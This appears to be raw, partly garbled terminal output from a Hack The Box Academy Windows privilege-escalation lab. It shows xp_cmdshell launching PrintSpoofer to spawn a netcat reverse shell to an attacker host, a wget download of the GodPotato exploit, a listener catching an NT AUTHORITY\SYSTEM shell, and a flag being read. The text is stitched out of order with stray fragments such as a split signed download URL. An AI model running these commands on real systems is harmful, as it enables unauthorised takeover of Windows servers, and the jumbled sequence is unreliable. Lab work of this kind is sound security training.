 SQL> xp_cmdshell c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe 10.10.14.5 7890 -e cmd"
output
--------------------------------------------------------------------------------
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
NULL
SQL>
(kali㉿kali)-[~]
$
subbrute
MAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20230718%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20230718T081238Z&X-Amz-Expires=300&X-Amz-Signature=21
89182c655659c1acc64c939abe21f130d54ccc0496fa8c323deb6b8cfbb31a&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=581555871&response-content-disposition=a
ttachment%3B%20filename%3DGodPotato-NET4.exe&response-content-type=application%2Foctet-stream [following]
--2023-07-18 04:12:37--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/581555871/c7f20269-2180-45a6-8a22-e4308201570a?X-Amz-A
lgorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20230718%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20230718T081238Z&X-Amz-Expires=300&X-A
mz-Signature=2189182c655659c1acc64c939abe21f130d54ccc0496fa8c323deb6b8cfbb31a&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=581555871&response-conten
t-disposition=attachment%3B%20filename%3DGodPotato-NET4.exe&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 57344 (56K) [application/octet-stream]
Saving to: ‘GodPotato-NET4.exe’
GodPotato-NET4.exe 100%[=============================================================================>] 56.00K 155KB/s in 0.4s
2023-07-18 04:12:38 (155 KB/s) - ‘GodPotato-NET4.exe’ saved [57344/57344]
┌──(kali㉿kali)-[~/Desktop/htb_academy/privesc_windows]
└─$ wget https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe
┌──(kali㉿kali)-[~/Desktop/htb_academy/privesc_windows]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.43.43] 49707
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\Users\Administrator\Desktop\SeImpersonate\flag.txt
type c:\Users\Administrator\Desktop\SeImpersonate\flag.txt
F3ar_th3_p0tato!
C:\Windows\system32>